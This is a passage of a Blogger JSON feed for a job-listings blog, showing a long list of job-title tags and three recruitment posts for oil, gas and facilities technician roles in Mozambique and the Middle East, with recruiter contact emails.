Engineer"},{"term":"Sr. Rigger"},{"term":"Sr. Roller"},{"term":"Sr. Rotary Technician Maintenance"},{"term":"Sr. Specialists Disposal"},{"term":"Sr. Surveyor"},{"term":"Sr. Technician Maintenance Rotary Shop"},{"term":"Sr. Technician Maintenance Static"},{"term":"Sr. Telecom Engineer"},{"term":"Sr. discipline Engineer"},{"term":"Sr.Electrician"},{"term":"Sr.Engineer Civil"},{"term":"Sr.Engineer Electrical"},{"term":"Sr.Engineer Piping"},{"term":"Sr.Engineer Process"},{"term":"Sr.Instrument Technician"},{"term":"Sr.Mechanic"},{"term":"Sr.Project Manager"},{"term":"Sr.Toolpusher"},{"term":"Stand by Man"},{"term":"Static Equipment Technician Senior"},{"term":"Static Inspector"},{"term":"Static Mechanical Supervisor"},{"term":"Steel Carpenter"},{"term":"Steel Structural Engineer"},{"term":"Steel Structure Fabricator"},{"term":"Steel Structure Fitter"},{"term":"Steel Structure Supervisor"},{"term":"Stereo Speckers"},{"term":"Storekeeper supervisor"},{"term":"Stores and Logistics Officer"},{"term":"Stores in charge"},{"term":"Stringing Engineers"},{"term":"Structural \u0026 Marine"},{"term":"Structural Construction Supervisor"},{"term":"Structural Designer"},{"term":"Structural Engineer with CAD"},{"term":"Structural Engineering"},{"term":"Structural Erector"},{"term":"Structural Foreman"},{"term":"Structural Lead"},{"term":"Structural QC Inspector"},{"term":"Structural Rigger"},{"term":"Structural Supervisor"},{"term":"Structural fitters \/ fabricators"},{"term":"Structural manager"},{"term":"Structure Construction Lead"},{"term":"Structure Fitter"},{"term":"Structure Technician"},{"term":"Structure supervisor"},{"term":"Sub Contracts Engineer"},{"term":"Subsea Engineer"},{"term":"Subsea Panel Operator"},{"term":"Subsea Pipeline Engineer"},{"term":"Subsea engineers"},{"term":"Substation Engineer"},{"term":"Superintendent Civil"},{"term":"Supervisor - Commissioning Electrical"},{"term":"Supervisor - Commissioning Instrumentation"},{"term":"Supervisor -Scaffolding"},{"term":"Supervisor Bench Fitter"},{"term":"Supervisor Blaster\/painter"},{"term":"Supervisor Refractory"},{"term":"Supervisor Safety"},{"term":"Supervisor Surveyor"},{"term":"Supervisor cum Inspector"},{"term":"Supervisor on KIP"},{"term":"Supervisors"},{"term":"Supervisors Structural"},{"term":"Supply Chain Officer"},{"term":"Surveillance operators"},{"term":"Survey Helper"},{"term":"Surveyor Civil"},{"term":"Surveyor Electrical"},{"term":"Surveyor Mechanical"},{"term":"Surveyors"},{"term":"Swimming Coach"},{"term":"Swimming Pool Technician"},{"term":"Switchgear Engineers"},{"term":"System Analyst"},{"term":"System Commissioning Engineer"},{"term":"System Commissioning Supervisor"},{"term":"System Completion Engineer"},{"term":"System Specialist"},{"term":"System Specialist Engineer"},{"term":"T \u0026 I Engineer"},{"term":"T \u0026 I Planner"},{"term":"T\u0026I Engineer"},{"term":"T\u0026I Planner"},{"term":"TANK QC\/QA INSPECTOR"},{"term":"TAR Lead"},{"term":"TENDERING ENGINEER AND SENIOR Q\/S"},{"term":"Tableau Technician"},{"term":"Tabler"},{"term":"Tank Site Erection Inspector"},{"term":"Team Leader"},{"term":"Team Leader Electrical Engineer"},{"term":"Team Leader Maintenance Static"},{"term":"Team Leaders Mechanical"},{"term":"Tech news"},{"term":"Technical Coordinator"},{"term":"Technical Field Advisor"},{"term":"Technical Interface Lead"},{"term":"Technical Lead"},{"term":"Technical Manager"},{"term":"Technical Officer"},{"term":"Technical Service Officer"},{"term":"Technical Supervisor"},{"term":"Technical Writer"},{"term":"Technical assistant"},{"term":"Technical superintendent"},{"term":"Technician  Instrument"},{"term":"Technician - Commissioning Mechanical"},{"term":"Technician Assembler"},{"term":"Technician Electrical"},{"term":"Technician I - Commissioning Electrical"},{"term":"Technician I - Commissioning HVAC"},{"term":"Technician I - Commissioning Instrumentation"},{"term":"Technician I - Commissioning Telecom"},{"term":"Technician KIP"},{"term":"Technician MRSS"},{"term":"Technician Mechanic"},{"term":"Technician Mechanical"},{"term":"Technician Pump"},{"term":"Technicians Electrical"},{"term":"Technicians Instrumentation"},{"term":"Technology"},{"term":"Telecom Tech"},{"term":"Telecommunication Technician"},{"term":"Telecommunications Engineer"},{"term":"Telecoms Technicians"},{"term":"Telemetry Technician"},{"term":"Telephone Technician"},{"term":"Temporary Works Engineer"},{"term":"Terrible quarrel"},{"term":"Testing amp; Commissioning Engineer"},{"term":"The receptionist"},{"term":"Third part Inspector"},{"term":"Tiger Team Construction Engineer"},{"term":"Timekeeper"},{"term":"Tong Operator"},{"term":"Tool Room Technician"},{"term":"Topside Delivery Manager"},{"term":"Track Inspector"},{"term":"Trade Sales Executive"},{"term":"Trailor Driver"},{"term":"Trainee Plant Operator"},{"term":"Transfer Station Manager"},{"term":"Transport officers"},{"term":"Truck Driver"},{"term":"TuV"},{"term":"Tube Foreman"},{"term":"Tube Operator"},{"term":"Tunnel Engineer"},{"term":"Tunnel Worker"},{"term":"Tunneling Engineer"},{"term":"Turbine Control System Specialist"},{"term":"Turkmenistan"},{"term":"Turnaround Senior Planning Supervisor"},{"term":"Turnover Coordinator"},{"term":"U.S. Rig Based Positions"},{"term":"UG Piping Engineer"},{"term":"US IT"},{"term":"US IT Recruiter"},{"term":"USE officer"},{"term":"United Arab Emirates"},{"term":"Unskilled Labor"},{"term":"Utilities"},{"term":"Utilities Inspector"},{"term":"Utilities Supervisor"},{"term":"Utilities Technician"},{"term":"VALVE - MECHANIC"},{"term":"Valve Coordinator"},{"term":"Valve's Mechanical Technician"},{"term":"Very alarming news"},{"term":"Vivo Assembly Plant"},{"term":"WFP Facilitator"},{"term":"WFP Facilitator - E\u0026IT"},{"term":"WFP Facilitator - Piping Mechanical"},{"term":"Walk down Engineer"},{"term":"Walk-in interview"},{"term":"Warehouse"},{"term":"Warehouse Assistant"},{"term":"Warehouse Manager"},{"term":"Warehouse Operator"},{"term":"Warm Section LNG Trains"},{"term":"Warranty Engineer"},{"term":"Waste Treatment Manager"},{"term":"Wearhouse In Charge"},{"term":"Welder 3G"},{"term":"Welder 6G Tig and Arc SMAW"},{"term":"Welder Arc"},{"term":"Welder Foreman"},{"term":"Welder Thermic"},{"term":"Welder-6G Certified"},{"term":"Welder; Gas Cutter"},{"term":"Welders 6G \/ Orbital"},{"term":"Welding \u0026 Piping Inspector"},{"term":"Welding Master"},{"term":"Welding Pipeline Inspector"},{"term":"Welding QC"},{"term":"Welding Specialist"},{"term":"Welding Supervisor (Fabrication)"},{"term":"Welding Technician"},{"term":"Welfare officers"},{"term":"Well Control Technician"},{"term":"Well services engineer"},{"term":"Well services technician"},{"term":"Well site Geologist"},{"term":"Wellsite Geologist"},{"term":"What is the richest company in the world?"},{"term":"What will change"},{"term":"Where does all of Apple#039;s money go?"},{"term":"Who came first Apple or Microsoft?"},{"term":"Who is richer Apple or Microsoft?"},{"term":"Who owns Apple now?"},{"term":"Why is Apple so rich?"},{"term":"Winder Electrical"},{"term":"Wire Line Logging Filed Engineer"},{"term":"Wireless Charging"},{"term":"Wireman PW4"},{"term":"Work Permit Coordinator"},{"term":"Work Site Coordinator – Electrical"},{"term":"Work coordinator"},{"term":"Workboat Master"},{"term":"Workforce Coordinator"},{"term":"Workforce Manager"},{"term":"Workshop Coordinator"},{"term":"Workshop Engineer"},{"term":"Worksite Supervisor"},{"term":"Worst things to say in interview"},{"term":"Xerox machine technician"},{"term":"Xperia Pro"},{"term":"Yard HSE Trainer"},{"term":"Yard Operator"},{"term":"abcrecruitment"},{"term":"actor Sean Penn"},{"term":"administration clerk"},{"term":"agility robotics"},{"term":"and Plumber"},{"term":"android"},{"term":"answered"},{"term":"assistant maintenance technician"},{"term":"ballet dancing"},{"term":"basic instrument questions and answers"},{"term":"befriended"},{"term":"bobcat operator"},{"term":"bomb squad"},{"term":"boston dynamics"},{"term":"budgetary engineers"},{"term":"ccr operator"},{"term":"celebrating Christmas"},{"term":"change in the world"},{"term":"change in the world in 2021"},{"term":"chemical engineer"},{"term":"child water foreman"},{"term":"child water supervisor"},{"term":"child water technician"},{"term":"chocolates"},{"term":"circuit breaker"},{"term":"cod modern warfare"},{"term":"commission technician mechanical"},{"term":"commissioning process Engineer"},{"term":"commissioning technician electrical"},{"term":"commissioning technician instrument"},{"term":"compacting labors"},{"term":"conditioning and monitoring engineer"},{"term":"contract advisor support"},{"term":"contracts specialist"},{"term":"control panel"},{"term":"control technician"},{"term":"cool"},{"term":"cooling"},{"term":"cost engineer support"},{"term":"deployment Executive"},{"term":"deputy field QC manger"},{"term":"deputy manager"},{"term":"difference between switch and circuit"},{"term":"dispute over"},{"term":"does apple make a smart tv?"},{"term":"does apple make a tv set?"},{"term":"does apple make a tv?"},{"term":"downhill welding"},{"term":"drainage engineer"},{"term":"drill"},{"term":"ductman"},{"term":"duel phone 2"},{"term":"dyna truck driver"},{"term":"e\u0026i qa\/qc"},{"term":"electrical amp; Instrumentation Superintendent"},{"term":"electrical and instrument engineer"},{"term":"electrical te"},{"term":"engineer job"},{"term":"engineer utility"},{"term":"engineering helpers"},{"term":"english christmas stories"},{"term":"engro job"},{"term":"engro jobs"},{"term":"engrojobs"},{"term":"enior Toolpusher"},{"term":"environment specialist"},{"term":"equipment engineers"},{"term":"excavation labors"},{"term":"fabricator sheet metal"},{"term":"fabricator structural"},{"term":"fan"},{"term":"field technician"},{"term":"fire safety inspector"},{"term":"flow Line Foreman"},{"term":"foreman utility"},{"term":"future technology"},{"term":"gaming"},{"term":"gas plant"},{"term":"general labors"},{"term":"happy christmas"},{"term":"head IT Operations"},{"term":"how does apple tv work on smart tv?"},{"term":"how to"},{"term":"hubshan job"},{"term":"human resource planning"},{"term":"humanoid robots\nhome robots"},{"term":"hydrology engineer"},{"term":"hydrotesting supervisor"},{"term":"industrial plant"},{"term":"inst technician"},{"term":"instrument jobs"},{"term":"instrument technician questions and answers"},{"term":"instrument turbine technician"},{"term":"instrumentation and control supervisor"},{"term":"instrumentation inspector"},{"term":"instrumentation jobs"},{"term":"instrumentation questions and answers"},{"term":"instrumentation supervisor interview questions and answer"},{"term":"insulation inspector"},{"term":"interview"},{"term":"interview blunders"},{"term":"interview preparation"},{"term":"interview tips"},{"term":"iqama"},{"term":"is apple tv worth getting?"},{"term":"is there a tv with built in apple tv?"},{"term":"jcb operator"},{"term":"job"},{"term":"job description"},{"term":"job in"},{"term":"job in hubshan"},{"term":"job in islamabad"},{"term":"job in karachi"},{"term":"job in qatar"},{"term":"job in saudia arabia"},{"term":"job interview"},{"term":"job interview help"},{"term":"job interview mistakes"},{"term":"job interview questions"},{"term":"job interview questions and answers"},{"term":"job interview tips"},{"term":"job less"},{"term":"job search"},{"term":"job seekers"},{"term":"jobs in Malaysia"},{"term":"jobs in Saudi Arabia"},{"term":"jobs in qatar"},{"term":"jobs in uae"},{"term":"jobs-"},{"term":"jobs-in-Russia"},{"term":"junior Electrical Technician"},{"term":"kids stories"},{"term":"ksajob"},{"term":"landscape"},{"term":"large screen"},{"term":"last letter"},{"term":"lead Piping Engineer"},{"term":"lead engineer instrumentation"},{"term":"legion"},{"term":"lenovo"},{"term":"local field operator"},{"term":"maintenance"},{"term":"maintenance Fabrication Foreman"},{"term":"maintenance plumber"},{"term":"mansol job"},{"term":"mechanical electrical plumbing technicians"},{"term":"mechanical manager"},{"term":"mechanical questions and answers"},{"term":"mechanical supervisor static"},{"term":"mechanical technician interview"},{"term":"mechanical technician job"},{"term":"mechanical technician shutdown interview"},{"term":"medium voltage"},{"term":"meeting room"},{"term":"mobile device"},{"term":"never hopeless"},{"term":"never lose hope"},{"term":"never say these 5 things in a job interview"},{"term":"oliandgas"},{"term":"onshore jobs"},{"term":"operation Field Risk Advisor"},{"term":"operation foreman"},{"term":"operator bms"},{"term":"operator gcs"},{"term":"partnerships"},{"term":"pipe Fitting Technician"},{"term":"pipeline Lead"},{"term":"piping construction manager"},{"term":"plant instrument interview questions and answers"},{"term":"plant instrumentation questions and answers"},{"term":"plumber foreman"},{"term":"plumbing"},{"term":"power plant"},{"term":"premium textile"},{"term":"process Field Operators"},{"term":"process supervisor"},{"term":"procurement Engineer Civil"},{"term":"production control room operator"},{"term":"production foreman"},{"term":"project Cost Control"},{"term":"project coordinator electrical"},{"term":"project coordinator electronics"},{"term":"project manger"},{"term":"protection engineer"},{"term":"public relation officer"},{"term":"qatar offshore"},{"term":"qatarjob. urgent jobs"},{"term":"questions for interviewer"},{"term":"realtime systems specialist"},{"term":"receptionist"},{"term":"reservoir engineering"},{"term":"robot"},{"term":"robotics"},{"term":"robots"},{"term":"robots 2021"},{"term":"rotating equipment engineers"},{"term":"rotating equipment lead"},{"term":"sales executive"},{"term":"sand filling labors"},{"term":"senior Geophysicist interpretation"},{"term":"senior cost control engineer"},{"term":"senior document controller"},{"term":"senior engineer planning"},{"term":"senior engineer subsurface"},{"term":"shfit engineer"},{"term":"shift charge engineer"},{"term":"short circuit"},{"term":"smile on my face"},{"term":"snapdragon 888"},{"term":"solar energy jobs"},{"term":"sony"},{"term":"specialist engineering"},{"term":"sr instrument technician"},{"term":"sr turbine tech"},{"term":"staff"},{"term":"static equipment lead"},{"term":"steel structure engineers"},{"term":"store"},{"term":"story for kids"},{"term":"structural superintendent"},{"term":"supervisor fit-out"},{"term":"supervisor housekeeping"},{"term":"supervisor mep"},{"term":"supervisor utility"},{"term":"system completion coordinator"},{"term":"technical questions"},{"term":"technician bms"},{"term":"technician jobs"},{"term":"technicians. technician"},{"term":"the newest robots 2021"},{"term":"tig \u0026arc welder"},{"term":"tig welders"},{"term":"trainee engineer"},{"term":"transferable iqama"},{"term":"turbine technician"},{"term":"uaejobs"},{"term":"urgentjob"},{"term":"urveyor"},{"term":"use of toilet"},{"term":"west africa"},{"term":"west africa job"},{"term":"what to say in a job interview"},{"term":"whats the point of apple tv?"},{"term":"why doesnt apple make a tv"},{"term":"will apple make a real tv"},{"term":"world in 2021"},{"term":"•\tinterviewee questions"},{"term":"•\tjob interview questions"},{"term":"•\tprepare job interview questions and answers"}],"title":{"type":"text","$t":"World Jobs 3"},"subtitle":{"type":"html","$t":"A platform for job seekers where they can find updated and daily jobs around the world. this blog updated daily bases with new post and jobs."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/worldjobs3.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/worldjobs3.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=5"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=5"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1346"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-463029763671485420.post-1284518833360702963"},"published":{"$t":"2026-01-11T17:40:00.000+05:00"},"updated":{"$t":"2026-01-16T20:11:47.696+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"jobs-in-africa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Warehouse Supervisor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Workshop Coordinator"}],"title":{"type":"text","$t":"We are currently looking candidates for the following positions:"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju1peZuSZ1uw-IusqlgT1EXobUBwkGCPoDbDyS_9Ps528fvpWM2DE4aAGkCJNU5yBD8_bEKuVSj2e3qoSKMiv-mTia6Jh2Z95lpKlReEamKykutw9YQptKl6PvlhvEGyiXcXuYzef0lsmtk_KsF0RrWhBiyqD21QBTJAVPkXhpEHFl0owxntF9S4fyOA\/s816\/We%20are%20currently%20looking%20candidates%20for%20the%20following%20positions-min.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"We are currently looking candidates for the following positions:\" border=\"0\" data-original-height=\"816\" data-original-width=\"694\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju1peZuSZ1uw-IusqlgT1EXobUBwkGCPoDbDyS_9Ps528fvpWM2DE4aAGkCJNU5yBD8_bEKuVSj2e3qoSKMiv-mTia6Jh2Z95lpKlReEamKykutw9YQptKl6PvlhvEGyiXcXuYzef0lsmtk_KsF0RrWhBiyqD21QBTJAVPkXhpEHFl0owxntF9S4fyOA\/w544-h640\/We%20are%20currently%20looking%20candidates%20for%20the%20following%20positions-min.jpg\" title=\"We are currently looking candidates for the following positions:\" width=\"544\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWe are currently looking candidates for the following positions:\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E=Workshop Coordinator\u003C\/p\u003E\u003Cp\u003E=Warehouse Supervisor\u003C\/p\u003E\u003Cp\u003E=Workshop Instrumentation Technician\u003C\/p\u003E\u003Cp\u003E=CBM (Mechanical) Technician\u003C\/p\u003E\u003Cp\u003E=Instrument Technician\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELocation: Mozambique\u003C\/p\u003E\u003Cp\u003ERotation: 28x28\u003C\/p\u003E\u003Cp\u003EContract duration:12 months(renewable)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EEmail:lbernardini@pg-global.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/1284518833360702963"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/1284518833360702963"},{"rel":"alternate","type":"text/html","href":"https:\/\/worldjobs3.blogspot.com\/2022\/11\/We-are-currently-looking-candidates-for-the-following-positions.html","title":"We are currently looking candidates for the following positions:"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju1peZuSZ1uw-IusqlgT1EXobUBwkGCPoDbDyS_9Ps528fvpWM2DE4aAGkCJNU5yBD8_bEKuVSj2e3qoSKMiv-mTia6Jh2Z95lpKlReEamKykutw9YQptKl6PvlhvEGyiXcXuYzef0lsmtk_KsF0RrWhBiyqD21QBTJAVPkXhpEHFl0owxntF9S4fyOA\/s72-w544-h640-c\/We%20are%20currently%20looking%20candidates%20for%20the%20following%20positions-min.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-463029763671485420.post-6749002389006903225"},"published":{"$t":"2026-01-11T15:02:00.000+05:00"},"updated":{"$t":"2026-01-16T06:25:48.446+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"jobs-in-middle-east"}],"title":{"type":"text","$t":"Urgently Required for Rotation Job"},"content":{"type":"html","$t":"\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimRzKH3--IATYzmpYQ8r0eY6RBUyVAAkgcoK7xsqiw3MNJXLQ2EcIyi-XWgyKhVx6hhjx08a0wbu8MfD4xvnvgjdIHUFxZfpAHfSDzaL2pQT3oH7XSgkjs6FpxDY1ofdY_hdYaYz1NQ6tzAfpKuAv-cRZQ9mfn_wb8urklYw7zdbOgqDLM94SPmlXl4w\/s1536\/AnyConv.com___Urgently%20Required%20for%20Rotation%20Job%20-min.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Urgently Required for Rotation Job\" border=\"0\" data-original-height=\"1536\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimRzKH3--IATYzmpYQ8r0eY6RBUyVAAkgcoK7xsqiw3MNJXLQ2EcIyi-XWgyKhVx6hhjx08a0wbu8MfD4xvnvgjdIHUFxZfpAHfSDzaL2pQT3oH7XSgkjs6FpxDY1ofdY_hdYaYz1NQ6tzAfpKuAv-cRZQ9mfn_wb8urklYw7zdbOgqDLM94SPmlXl4w\/w640-h640\/AnyConv.com___Urgently%20Required%20for%20Rotation%20Job%20-min.webp\" title=\"Urgently Required for Rotation Job\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb style=\"text-align: center;\"\u003EUrgently Required for Rotation Job\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMinimum 4+ Offshore Experience Required\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Mechanical Technician\u003C\/p\u003E\u003Cp\u003E2. Electrical Technician\u003C\/p\u003E\u003Cp\u003E3. Instrument Technician\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDiploma in Mechanical \/ Electrical \/ Instrument engineering with minimum of 4+ Years experience in Offshore\u003C\/p\u003E\u003Cp\u003EON\/OFF For Leading Oil and Gas company in the Middle East for OFFSHORE\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInterested candidate share their Resume on \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprashant.r@sofomation.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/6749002389006903225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/6749002389006903225"},{"rel":"alternate","type":"text/html","href":"https:\/\/worldjobs3.blogspot.com\/2023\/03\/urgently-required-for-rotation-job.html","title":"Urgently Required for Rotation Job"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimRzKH3--IATYzmpYQ8r0eY6RBUyVAAkgcoK7xsqiw3MNJXLQ2EcIyi-XWgyKhVx6hhjx08a0wbu8MfD4xvnvgjdIHUFxZfpAHfSDzaL2pQT3oH7XSgkjs6FpxDY1ofdY_hdYaYz1NQ6tzAfpKuAv-cRZQ9mfn_wb8urklYw7zdbOgqDLM94SPmlXl4w\/s72-w640-h640-c\/AnyConv.com___Urgently%20Required%20for%20Rotation%20Job%20-min.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-463029763671485420.post-8183627403358942803"},"published":{"$t":"2026-01-10T12:33:00.000+05:00"},"updated":{"$t":"2026-01-15T20:01:33.486+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"jobs-in-middle-east"}],"title":{"type":"text","$t":" Looking Facilities Supervisor and Technician "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Looking Facilities Supervisor and Technician\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-SVcc7gk40e9Ms--ZPnhJBJQag9uabLJNyOiy77LjRpJZW0wDgQX7fnT5J0EPwaXZ9p14MfSKTUdvjkNV5tWm6_hFjXT5iO87PrUEqHYWeF_uqKjwmBbM2CuEvydT6PLJWZh2lTDZiUF5QvuQ9YiZesQh-LG2yWtwD80vC0Fjjh2iSUMifpkQrPEBjg\/s1200\/AnyConv.com__Looking%20Facilities%20Supervisor%20and%20Technician%20-min.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Looking Facilities Supervisor and Technician\" border=\"0\" data-original-height=\"986\" data-original-width=\"1200\" height=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-SVcc7gk40e9Ms--ZPnhJBJQag9uabLJNyOiy77LjRpJZW0wDgQX7fnT5J0EPwaXZ9p14MfSKTUdvjkNV5tWm6_hFjXT5iO87PrUEqHYWeF_uqKjwmBbM2CuEvydT6PLJWZh2lTDZiUF5QvuQ9YiZesQh-LG2yWtwD80vC0Fjjh2iSUMifpkQrPEBjg\/w640-h526\/AnyConv.com__Looking%20Facilities%20Supervisor%20and%20Technician%20-min.webp\" title=\"Looking Facilities Supervisor and Technician\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;Looking Facilities Supervisor and Technician\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1..=\u0026gt;Mechanical Supervisor\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2..=\u0026gt;Electrical Supervisor\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3..=\u0026gt;Cleaning Supervisor\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4..=\u0026gt;Instrumentation Supervisor\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5..=\u0026gt;HSE Officer Technicians\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6..=\u0026gt;Sub Station Operator\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7..=\u0026gt;Plant Operator\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8..=\u0026gt;Heavy Duty Pump Technician\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9..=\u0026gt;Instrument Technician\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10..=\u0026gt;Electrical Technician mv Electrical Technician Iv\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Esend cv to \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ehr@adeebgroup.com\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr 